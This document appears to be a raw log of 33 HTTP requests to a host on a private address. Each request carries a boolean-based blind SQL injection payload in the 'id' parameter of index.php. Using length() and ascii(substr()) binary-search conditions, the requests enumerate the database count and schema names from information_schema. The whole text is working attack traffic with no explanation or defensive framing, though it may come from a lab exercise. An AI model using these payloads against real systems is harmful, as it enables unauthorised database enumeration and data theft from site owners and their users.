 1 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>100
2 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>50
3 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>25
4 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>12
5 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>6
6 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>3
7 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>1
8 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>0
9 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20count(*)%20from%20information_schema.SCHEMATA))>1
10 http://172.16.80.11/index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>100
11 http://172.16.80.11/index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>50
12 http://172.16.80.11/index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>75
13 http://172.16.80.11/index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>63
14 http://172.16.80.11/index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>57
15 http://172.16.80.11/index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>54
16 http://172.16.80.11/index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>52
17 http://172.16.80.11/index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>53
18 http://172.16.80.11/index.php?act=news&id=1%20and%20ascii(substr(((select%20count(*)%20from%20information_schema.SCHEMATA)),%201,%201))>53
19 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1))>100
20 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%201,1))>100
21 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%202,1))>100
22 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%203,1))>100
23 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%204,1))>100
24 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%201,1))>50
25 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1))>50
26 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%203,1))>50
27 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%202,1))>50
28 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%204,1))>50
29 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%200,1))>25
30 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%201,1))>25
31 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%202,1))>25
32 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%204,1))>25
33 http://172.16.80.11/index.php?act=news&id=1%20and%20length((select%20SCHEMA_name%20from%20information_schema.SCHEMATA%20limit%203,1))>25